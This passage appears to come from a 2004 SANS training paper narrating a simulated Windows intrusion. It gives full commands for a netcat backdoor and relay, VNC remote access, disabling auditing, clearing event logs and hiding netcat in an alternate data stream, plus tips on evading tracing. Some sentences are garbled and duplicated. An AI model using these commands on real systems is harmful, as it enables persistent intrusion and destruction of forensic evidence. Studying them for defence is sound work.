

This software installation will allow remote desktop access to the victim's computer. The attacker will have full administrator privileges by logging into the victim's computer using the SYS\_BACKUP account the attacker created earlier. This VNC software installation is much more "quiet" than the WinZip unattended installation discussed previously. There is one visible sign that the software is installed and that is a *VNC* icon in the Taskbar but there are recompiled versions available that will hide the icon. Figure 4.8 shows a screenshot of the *VNC* connection to the victim's computer.



With the *VNC* server software installed on the victim's computer, the attacker really has two options for accessing the victim's remote desktop. The first option, as discussed above, is to connect inbound to the *VNC* server running on port 23/TCP. The second option is to connect outbound, back to the attacker's computer, to a *VNC* Viewer acting as a listener on any chosen port. The advantage of the second option is that restrictions on outbound network traffic are typically less than that of inbound network traffic. The second option assumes that the attacker already has an inbound connection to the victim's computer so that an outbound *VNC* connection can be initiated. This outbound connection can be initiated from the command line or the *Task Scheduler* service. Figure 4.9 illustrates the two *VNC* connection options.



# **4.4.3 Keeping Access Summary**

The attacker views the victim's computer as a valuable resource. This resource can be used as a platform for exploiting other computer systems or as a *netcat* relay to disguise the source of an attack, just to name a few options. Therefore it is important to the attacker to keep access to this valuable resource. To accomplish this goal the attacker installed both a *netcat* and a *VNC* backdoor listener onto the victim's computer. The *netcat* listener is configured to accept inbound connections on port 22/TCP and shovel a remote command prompt

back to the attacker. The *VNC* server is configured to accept inbound connections on port 23/TCP. The *VNC* service is also set to "automatic" so it will start automatically after a reboot. This provides for a reliable inbound connection. Now that the attacker is confident in his ability to keep access to the victim's computer, he will now focus on covering up any evidence left behind from the first four stages of the attack.

# **4.5 COVERING TRACKS**

**© SANS Institute 2004, Author retains full rights.** use a *netcat* relay, or better yet, a series of *netcat* relays to increase the difficulty In keeping with the "avoid detection" mentality, the attacker obviously wants to remove as many "fingerprints" that were left behind as possible. These fingerprints provide clues regarding the actions and location of the attacker. These clues exist on both the victim's computer and on any network device with the ability to log network traffic. From the host perspective, the attacker will disable event auditing, delete event logs and hide executables within alternate data streams. The attacker has much more control in his ability to cover his tracks on the host because he is controlling it. Conversely, the attacker has much less control in his ability to cover his tracks from the network perspective. In an attempt to reduce the risk of detection from network monitoring devices, the attacker uses quiet scanning techniques and netcat relays, if available. The network monitoring devices include: routers, ids sensors, firewalls and possibly host based firewalls. If Company X does a good job of logging network traffic and ids events, it may not be difficult for them to determine the source IP address of the attacker. The best solution for the attacker to obscure his IP address is to of tracing the attack back to the original source.

**Black Hat Technique:** Attackers don't want to lead investigators back to themselves so they like to use a series of netcat relays to obscure where the attacks are coming from. Locating these relays within the borders of countries that are politically diverse and linguistically different greatly reduces the chances of detection.

# **4.5.1** *Netcat* **Relay - Network Detection Perspective**

For this paper, it would not be beneficial to use a *netcat* relay since both the computer originating the attack and the netcat relay are both inside the attacker's firewall. They would appear to be the same host as the source IP addresses are translated to the same public IP address leaving the attacker's network. Regardless, it is still beneficial to understand how the netcat relay works and how one is configured. The netcat relay proxies the network connection between the attacker's and the victim's computers. Network connections originating from the attacker (10.10.10.129) and destined for the

relay (192.168.245.129) are forwarded onto the victim (172.25.25.100). Figure 4.10 illustrates this netcat relay configuration. The victim sees the traffic as being sourced from the relay. The attacker has just become anonymous unless of course the netcat relay itself or the network it resides on is investigated.



In the following example, a *netcat* "back-channel" relay is configured on a Linux Redhat 7.3 computer. The relay listens for traffic on port 5555/tcp and relays this data via another network connection to the victim's computer (172.25.25.100) on port 22/tcp. The relay uses a First-In First-Out (FIFO) special buffer file. This ties the input and output data streams together. The command syntax is as follows:

# [root]# **mknod backchannel p** [root]# **nc -l -p 5555 0<backchannel | nc 172.25.25.100 22 1>backchannel**

**Black Hat Technique:** Unsecured or freely open wireless access points provide hackers with anonymous network connectivity. With this anonymous connectivity, the attacker could inflict damage on multiple computers with very little chance of being caught because when he was finished he could just get up and walk away!

*Netcat* relays help to obscure the original source ip address from where the attack originated. This helps to cover up the attacker's tracks from the network detection perspective. Now let's focus on how to cover up the attacker's tracks from the host detection perspective.

# **4.5.2 Event Auditing - Host Detection Perspective**

**Example 10** absolute the original source ip address from correct the originated. This helps to cover up the attacker's tracks from the host detection perspective. Now let's focus on how to cover up the detection perspecti When auditing is disabled, a security event is generated if "Policy Change" is One of the very first tasks an attacker should investigate after initially connecting to the victim's computer is to determine the status of event auditing. Auditing is what populates the event logs. Therefore the attacker needs to know what is being audited, if anything. If auditing is enabled, the attacker will disable it in order to reduce the risk of detection. There is a tool available as part of the Windows 2000 Professional Resource Kit called *auditpol.exe.* The attacker copies this tool to the victim's computer to determine the status of auditing and to disable it. Figure 4.11 illustrates the results of running the *auditpol* command. actively being audited. Figure 4.12 shows the results of the event generated by disabling auditing. The *auditpol* command syntax is as follows:

*C:\> auditpol C:\> auditpol \\target /disable*

# Figure 4.11



# Figure 4.12



# **4.5.3 Delete Event Logs - Host Detection Perspective**

The attacker will also want to delete the event logs. There is a utility available to clear the event logs called *ELSave.exe* written by Jesper Lauritsen. This utility is run from the command line. The attacker downloads the *ELSave.exe* utility to the victim's computer and executes it to clear all three event logs (Application, Security and System). Figure 4.14 shows the *ELSave*  command usage. A security event log is also generated as a result of running *ELSave.exe.* Figure 4.15 illustrates the resulting security event on the victim's computer. The command syntax to delete the Application, Security and System events logs is as follows

C:\> **elsave -l application -C** C:\> **elsave -l system -C** C:\> **elsave -l security -C**

Figure 4.14



# Figure 4.15



# **4.5.4 Alternate Data Streams - Host Detection Perspective**

Another technique the attacker uses for hiding any signs that the host has been exploited is to use alternate data streams (ADS). Alternate data streams take advantage of file streaming on Windows NT File System (NTFS). File streams allow an attacker to tag hacker tools, log files or any other file to any file on the computer system. ADS hide data or files that the attacker doesn't want to be detected behind legitimate files. The attacker is going to take advantage of alternate data streams in order to hide the netcat executable behind an unsuspicious text file. This text file can then be used in conjunction with the Task Scheduler service, via the *AT* command, to execute the *netcat* listener. First the attacker creates the alternate date stream by tagging it onto the back of the text file. The command syntax to create the ADS is as follows:

# *C:\> type c:\winnt\system32\nc.exe > c:\tmp\log.txt:backup.exe*

This command creates an alternate data stream named *log.txt:backup.exe* in the *C:\tmp* directory. This file is actually the *netcat* executable *nc.exe*. To confirm the ADS was created, the attacker uses the *dir* command on the *C:\tmp* directory. The results show a file named *log.txt* with zero bytes and are illustrated in figure 4.16. The attacker will execute the newly created ADS by entering the following command:

# *C:\> start /b c:\tmp\log.txt:backup.exe -L -p 5555 -d -e cmd.exe*

This command executes the ADS named *log.txt:backup.exe*. The attacker verifies the ADS has executed by running the *netstat -an* command, see results in figure 4.17. Notice the new process added to the Task Manager is labeled *log.txt* in figure 4.18. This is the top-level name associated with the ADS and therefore, this is what shows up in the Microsoft Windows process listing.

### Figure 4.16



# Figure 4.17

